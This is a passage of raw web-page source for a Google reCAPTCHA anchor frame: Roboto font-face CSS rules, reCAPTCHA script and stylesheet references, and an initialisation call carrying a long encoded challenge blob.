  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iRbmNJQ43VDvujAlVWYrWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iRbmNJQ43VDvujAlVWYrWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iRbmNJQ43VDvujAlVWYrWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7orw6EhesKUw406MWzDrCNGwrAHw7rCjMOiJRsSUsOVHyjDpWzCnSVOFTspwp5nworCtTzDvCDDq3BtwofCjknDg2JxwpUVwpPCpSnDjMK0w6YTFEY7G8KCw5/CmsOyw7bDhsOiwp/Cpm8pXsO6w6pAw6fDscK6CXFiwq3Dgk49a8KLw6zCp8OIA8OFwrA9FcOTEsKnYFNDw4QlKMOsw5TDijPCusOAehATYAMxw6/CkyhXwrLDvyBsQ8K0wp5UVsOFw47DiEnDm8OQwqvDqlxaAjbDp8KBNUHDhVZJOTfDuMOowpPDj8OSwr3CuD3CuMKgNhHCt8Krwooaw5bDgn5nw74qAcKrR8KHwqzDrsKGaF1rw73DsxYcVxZibcK+w4RTY8Oowr3CmVrDvj9secOzIgfCscOGwr7DtsK/wpTDp1tUQywyTS9pBsK2w45jXHDDnsKkHcKJahDCkx7CmTrCl8Oww47CtDfDu8K9wq3CsMOuL8OJI8OkD2XCt24ZbcKmw4DDrMK8woHDiMKiw69twq1Aw47DlcKxfsKEwo/Ck2vCjsKYd3fDt8OkwrIjKB7CrMKaLMOrD8K7w4fCv8KvURXCv17Cg8KBw4krwrNDw4t0WW87LBVIwoTCnCPDpBtqaSRQw4QcbxAtL8OzJ3Nyw4I0Hh0WwrYhV8KPbsKKXTvDlm/DmMKdw73DuUjClcOzMx4oA2nCtMK5w67DosKuecOXL8Oiw5TCt0vDmcKaHEXCrcKIH8O9wp/DjMONTA/CijXDs0HDpsOCUcO+QsOPVcOlwrM1G8OLwovCncO/[base64]/DqxTCrxtKFcOdB8K+SlvDoBrDgBgsBMKUwrXCksKow5YLZMOfP8ORwrXCjMKONkXDucOtwqQ7wrZ8w4DCvMOPV1LCh8KaDMKvw6fCssKowok1wpQ9AQbDsMK4In3Cri/Cg3AoYmJ6VcOfw6vCu2RhGlPDjcKCCcO4EMOBDAhhVBoAVjnCuFzDv8KCw6TCtcK5wo1Jw5DDtTnDuiTCkRHCkcO8w7HCiMKjwrEVwq8MDhd0XnJ/w5TDu3HDv33Cr3rClcKDEAtOeQ1KwqsPwo9kDMK8w6RVSEHCpcKDw6TCl8KaQcO1TsKIw43CjMKZwrvDoRnCq8O9w6jDjsKYD2AdwpHCq8OUwrHDhgdow5/[base64]/CgMO8bcOow6XCnMOtwqhdLsOQw7DCpsKmWMOnACzDpsKsw7XCmgHDqAjCnMKvwr/DvMOdfMOBwp/CqcOgcnfClGPDpQ3DqcO8woFMwrnDsTcuw7x3wqwWM8Klwo7Cti/CpsKPecKsbjlEOMKIGk/CtsOTEX9HdMKACMKXw69cwp3CvzdsWMOzwrMtTCvDkMO8w6/ChcK5w6cjw7LCmB8uGsK2wo5eIjDDpMKdecKuwrzDr8ONacKUMsOZwpkTfnM0wo/[base64]/DrMKeEm3ClDrDqTnCogZqMsKdM3HDsThTw61Dw6lGwqHDlU8owoRzwovDisKhw5ZtwrvDh8KPSClML8KAZ8OlM8KqwqPCs3/ClRHChQA9wrnCiEzDsHA/Z8Kjw4XCl8Kpw4rCmMOTw6jCi8OJRsKQwoPDs37DlCvDrsOcRMKFJ8KuDSpTw5TDoUXDl8KFOMONYsK7PQMWbsO7bMOWUCLDuC9dSsKWw7TDqsOzw7vCmXYMw7kww4sgw5ltwrLCij/DrQIPw5HCmhrCj8OqIDcdw5t6w4AywrJIM8KCwrQ5M8KewoXCoMKTdsKKcx5dw43CssK5DwZuJE3CvcKpw7zCszrDrT7CkMKZIhzDgcOVw7rCig0Ha8Omw78tCVEVcMOpwr3DugvDoVUswpYRTMKbU3xrwp/[base64]/CrXbCncOgwoFnT8OYw7IUwocswr7DqMK5wrfDoMKcNcONKQ8VI8OWfEkvRMOkwqPDmCzCvcOtwpPCqMOuCTzCujA3TcOaMGfCs8O2JMKPYn/Cu8KsdcKDBcOAwp/DnB9Hw7YuwoHDsMOgwrcuVQzDpcKsw5B3Mktuw6MzO8OWEDLDkMOMSmRBw43DvlEXLcO1WXXDn8O0w6DClA3ClnPCscK5w5TDu1MhZ8KdMEPDiUbDsMKpw492wpHDqsO2w6wLNF/DmCI8wo4vEcOxSHVqX8Kbw7tSX8OXwpDDv8OoH0/Cp8K9w6PCvB/Cj8Kww5fDm8OywqEMwrVaYF9Iw6DCihNLfsKcw6DCksK9ZcK8w5PDksKIwq9UUnRYFcK5GMKSwoNZCMOmJcKNJsOww4/DjHDCrV7DjMOLwrzCuMK6woNzP8OFwrTDrQQbWQ/DnS01w7sxwrgHwoXCjHDCnMOZw4HCowlVwr/Cv8OWHCTCmcOvw5ZAwpLChARpwpFDwosAw6pDw7rDrMOVDcOIwow2wpdZIMKoL8OwSTfCpVDDgsO8XMKoacKtwrsLw7NzN8O/w74BwrZ3w5c5LMODw7XCnsOSeFQfw5EawrnDnMOwPcOKw7PCscKPwptKwo/DtcKgw7DDjcOBEUwwwoNuw7wQXAMfw49COcKOO8OKwp5kwrZFwrbDrcKJwq85LMKpwr/Cq8KeNErDqsKrQTBVw65CIFvClcOIIMOXwpfDkcKrw4/DgyB4w6XCvsK8wqsQw6DDuzvCh8OdwqLCgMKYwrAPIzzCmEx9csO8fMKvacKqHMOZWMOpw7BHEhfDnsKVfMO/YhV5LsKsw6YNwr7CpsK+wqMmw5DDs8O/w7rDmU12bTd1Ty5pAy3DlcO9w7bCq8K2QHFcEjPCk8KbKEhiw7lvaElqw5gHfx9XMMKHw4/[base64]/NzluRAo8DEnClsKrw4ojw5jCgMKzwpsjCR5wE0NOJ8KnNMOCw4BvdMKAw7gawo53w73CgybDvwjCkMKCfHwuw6XDtjFww7jDoMKYw446w7ZbRsKqwo10AMKQwrpHw4zDjMOcG8ONw7HDjsKVTMOCBsO4TcOtc3TDqBbDi2dqw7/Cgm5rSjvDvsO4KMO0w6NdwpwmbcOZwpnDv8KVZyPCg3RgwrfDqWrDrFcOw7dCw4bDigwQMggQw6fDtX1VwqTDhMKsw7EMwp0/wpPCrcKMY3djMi/CmGheZ8KEP8OGVHzCqsOTenBpw5vDmsOxw7fCoXjDmsKffl4XwpcLwpzCp0HDl8O9w4XCpsKAwrjDpMKzwpBtd8K2CXl6wqktUHxNw706wrTDuMKew61yVMKPcMOGCcKTEEnDlEPDujUYw6DDrMODYRc+cnjDqXAlLW/CvMKAXU/DijrDl1XCqHoPw6J9by3Cu8OTX8Knwo/CvMO2w6jCnVJ8LMKGWBfDl8KXw43CjDHCvAjCp8O8RcO7FsOfw6JTw7zCrQthRW89w6c4wotMcDR4Q3dpw68pw6BIwo7CgnMgPljDm8KHw6Rbw5Yww67CtsKXwqLDiMK0QcOWUC8pw7lCwo81w6RMw78owofDkxLCpUrCmcOyw5p/[base64]/CqjTDtXpDwqgUw6YIIjw2DjHDpzrDm8O1HcOORgDDrsKZw4V2MDZJw53Dp8KkcxnDoT5Tw5/[base64]/Q8OWfndVw6bCn1PCgsKKO3/CskzDvBxAwrXDhWzDkMKgwpzCnSscTMKRRsO0w4F5ZcOvwqEYS8OMwofCpikiaC8GW1fDvTM4w5cCOQEIcCFnwo5wwqTCtEJNCMKYNR/Djj/Ct1zDp8KXT8K4w6dRXQ8Hwroedl0hasO/ZHUnwrzDhSlvwpBTTsKVFwMoA8Orw5TDl8OawpbDg8KOccOowpBbRcOfwo/DpsKzwrXDkV8WZCfDsksHwq7Ci3/DhzcuwpQAaMO5wpnDtsOLw4fCrcO8C2XChAhkw7/Dv8ODCMOvw7o9w6nCnEXDjxrCnn/ChBsYDcOsU1jDn3JHw7zDuFIEwoxJw4MrEUXDmcO1CcKbCcKATsORR8KHdMOsURBNAMKqUMO3C2N1w7jCoivCr2jCihXChU3DuU1bw6AmEsORSWMnwqzDpDRfDELDqHcvwq/DskHClMKuw5jCiW0hw6zCkSA7wo3Cp8OuwqjDjsKGNmzCuMKCaTIPw5wtwod/wojDsxrCrC/Dj1BwecKYw4dTXsKMwrM3SFjDg8OpDwplMsOYw6vDpyXCmhoULFt0w4vCnsO6SsOsw61uwoUJwqApw7k8fsKDw63Du8O/[base64]/AcOoEGvCmsO4wrzDlcK3w6jCuHlxw7olRUtMwphTSnoqBVDDt8OpOU3CtU/Co2PDlsOFGmfCv8K6PBzCnW3Cp1VZPcOrwoHCqnfDnX4CBgTDjGXDssKPwpcAWUMURMOeRsK0wozCusOBBg/DhjjDtMOtNsOFwr3DnMKGIFPDmWXDigMjw7/CrcKtBMKtZho3IEXDpMKPZ8OFJ8KaUFLCr8KMdcKoewDCqgTDl8O6R8KNw7Z1wpbCpcOAw6rDqAstPnPCr2I0wrPDqMKnb8K6wq/DnBfCpMKjwrPDjcK7AnnCjsOJAGI9w4sSGX3Cp8Orw6zDqsOKF1Z8w6wtw4zDpVtNwpgwKWbCmzk6wp3DsHHCgRTDpcKGHQ/Dq8KGw7vDiMKlw6F1YzIvwrI2B8OwMMOcH2PDp8KOwo/[base64]/chLCuFA8wp82wrfDvSbCpjrDisKew6c3w6/DkGTCgMKzw7XCuCzCmMKdKcOWwpIDGy/DssKYZwJ1wrVdw77Dn8Kxw5/[base64]/CsVYON3jCisO6w5hHUUZzwo0Gd0R4IVZyw6F4wooHwrABw7/ClSHDlgvCky/[base64]/CkADCunBQccKGwovDljzCsiEKw7XDscOpw7bCrsK9JkLCqsK1wqo/w6LCpMORw53CqWTDnsKfwrTDhx3Ct8KVwqfDvnzDpsKObQvCrMKpwozDpHDDoQrDqiYmw6hkFsODc8OvwrLCsDPClcO1w5ltWMO+wpLCqMKLa0ATwoXDmFnCs8KuwoBZw6EAGcK5LcKkHMO/[base64]/DuGkvwp/CqMO8wqoww7HCmsOdJcOKE8Kaw4/CkMOYDg8TCQbCo8OwJsKrwqgwJMKIAHDDvMOZKMKBKTDDoE7CnMOkw5LCs0LCrMO3JMOSw7vCoTw0TR/Csypswr/Dt8KBacOuVMKREsKawqTDvD/[base64]/Ds2XDu0R3w6nCpTHCqcKBw5LCoXrDs8O5dzUtwr13wpMXwpHDh8OXYSxQwpptwoJHeMKZWMO1VcOIUXNLacK2My7DqMOUX8KKcRVAwp3DoMOiw4XDm8KALWNGw7YxLhbDsk/CqsKIScK/wr/[base64]/Oh/DtMONFGIkMWMAdsKvwrJXwqpHcxtyw5J2woTCg8Oww53DucO8wrBXZcKZw6gBw67Du8KDw5F7W8Kray/DlMKUwoJHL8KZw63ChMOULMKCw6B1w693w51HwqHDq8KHw4kfw5HCu1fDkGMZw4bDuGHCvwpHdFbCvDvDpcOyw5HCq1/Dk8K2wovCj2nDhMKjXcOqw5bDlsOHZwhGwqzCo8OWeWDCnSBwwqjCplEdwpA0dlLDuEI5w7xPOVrDijnDrTDCtRs8YQI0BMK6w7F6XMOWC3fCusKSw43DtMO1WMOQRsKGwqLDmj/DgMOCSXUDw7jDuT/DmMKRFMOxGsOTwrPDm8KGEMKnw7zCncOtTMOow6TCscK1wrzCs8OzbTdew5bDpw/DusKmw5kETMKvwol4RsOyHcO3GSzCqMOCBMOuVsOTwpYSB8Kqwp3DnHZWwrAUSB8xDsOWczjCukEoG8OYTsOEw67DoDXCumDDvWs0w5zCsmsQwoXCsixWBRzDncKPw6x5w5ZjAQLCk0piwo/CvFpmE27Dt8OLw7nDlB9MYcKYw7FEw5nCh8K9wr/DuMOeHcOywr8EBsO1TsKaSMO9OGgKwozCnMK7HsKSYl1jMsO0XhnDosO7wpcDXD3Dq33Cny3CpcK+w5zCqh/Chg3DsMODwoMewq8DwoEzw6/CisK7wofDpiUfwq0AQn/DqsO2wrBrXiM3ejQ9QkTDu8KWDHAeHiddYsOFEsOJDMKwRALCgMOiKSTDkMKQYcK3w5nDu1xVXjlYwowiX8O1wpTCoi5CLsKgdTPDhsKVw74Gwqg1d8OAIUzCpCjCrgV0w6suw5XDpsKLw5DCmn8XeltzR8KSGsOkFcOsw6fDmBdvwq/CnsKvWjU/[base64]/Dk3lyQjJgwq7DpwAVw5DCsQzCiHvCq1U/[base64]/CuF/Cq8O5w6ZzwqfCqcK+DRvCo1BfecOhAcOIABLDuiJwDsKyEEnCuEXDqHo/wq5cYn7DkyVFw5wXRHrDvmLDsMONVBTDsQ/DpCrDhMKeOwk2TXEZwoETwr4Ywpd5dytWw7rCsMKRw43DljIzwoo+w5fDsMO3w7MMw7PDhsOWYVcqwrRyaBlywqjCsnRIbsOew7vCpBZtVFXCs2R2w53ChGxjw7PCu8OUczdBezzDjiPCvzk7TGh/[base64]/CvMOrAnzCsGvDiE7CtBvDq8KiwoLCvcO+b8O6X8OaTX5hw4xsw6PChU3DhsOcTsOUw5xMw4HDrAJtZjbDpmjCui13w7PDmQslXC/CpMKgDRoUw6wKa8KpJS7ClTV0McOHw6dSw4nDi8KOaBfDj8KKwpFyKcO6U1DDjx8dwocEw6NRE1sJwrfDkMOkw789AH5XMCbCr8KYC8KqTsOfwrduEwkywpA5w5TDiEQUw4bDhsKUDsKLJMKmMcK/QnLCh0RBRiLDvsKnw65xIsO4wrPCtcK/NS7CjBjDuMKZFMKBwqUmwqfCgMO2wq3DusOAWMOxw6nCm285WsKOwpDDgMO0PnPDgUIGFcObO0pEw4rCncOWewHDv1YiDMKlwoljcyNQSQfDj8KQw6lDTMONMn/ClQLCv8KPw7tvwqcCwr3DkX/DhU8PwrnCmMKvwo4YAsKAccOpB2zChsK3OEgxwrJRBHoQVmjCq8KNwrQPRnl2NsKgwoDCoFLChcKAw4Jzw7lgwqrDlsKiGEkpe8OiJgjCjiLDksOMw4oCOljClMOCWE/DrcKlw78Nw4FwwoV+X0rCrcO+MMKvccKEU0gCwrrDgl5ULzXCuw9Qc8KIUBxKwo7DscKBIVbCkMOCJcKZw6/CjsOqD8KnwpECwoPDkMKXDcOUwonCisOJdMOiJ17Cl2LCqgQWCMKNw6/CvcKnw55uw5ZDHMKaw686Im/DuF1ZF8OBXMKvCC9Pwrl5WcKxVMKhw5PDjsOEwrsvNSbCmMOLw7/CsjnDmxvDj8OGLsOiwqzDpm/[base64]/DvnDDjF/DpsKHwrXCmE/[base64]/CmcK1w6/DpwzDk8Kvwr7Dpw56wpxhwqkSwrlVw5cHKsOYI0TDvmTCvsOUfWbCq8Ojw7rCq8KtBidqw5TDoUhCayHDtV/[base64]/ChTttwq47csKYw57DgsKHScKwLR/Dj8Kow5DDlw5xTGQVwqo8R8K4LsOBfhDCkMOIwrXDjcO8AMOcPV4lPmhGwo/[base64]/N1vDr8KRwrPCigDCvMOBA1XDo8OnwqXCkmTClBMWw4kTw5fDjcODQXRmcHjCksKAwrTCosKxdcOYesO9JsKUcMKCMMOjXATCkCFzE8KSw5fDrcKkwqLCt2Imd8Kxw4fDl8OdZQsmwpDDocKUPhrCn0saXgbCkCFiSsOreGLCsA1xD2HCmsKKQmnCtlw2woB1B8K/WMKcw5bDtMORwoF1w67CsD/CosK1wp7Ct2EOw4PCvcKCw4hFwrFhPsODw6sYHcO/Z2M9wqfCgMKEwoZrwoVrw5jCssOYRsOJOMODNsKHOMK/w7c8bQ7DoTzCtMOew6EWW8OeIsOONXHCusKEwpBtwrHCpTbDhXzCgsKrw5p4w64ofsOPwoLDkMOaXMKUQsObw7HDi1Qdwp9QXxMXwpFqwrEdwr5pSCMEwrjCtQIpUsKkwq1Cw6LDniXCsEhnaGbDgkXCkcOwwoNxworClTPDsMOlwqHCssOTRCJbwq/CrMOPYMOGw53ChSjChnbCksOJw7XDtcKfEFTDrH/[base64]/DqMKxw5gxw73CiMO/WsKXbmPCoHrDlz/CuTjChFrCry0Vwrxzw57DmcOfw5R9wqMTAsKbVTl2wrDCisOOw77Co3VPw4VCw5nChsOKwp55eWvDr8KYV8OgwoI6wqzCjsO6D8OqNWt/w7gSO2IYw6jDuG/[base64]/[base64]/Dqlgi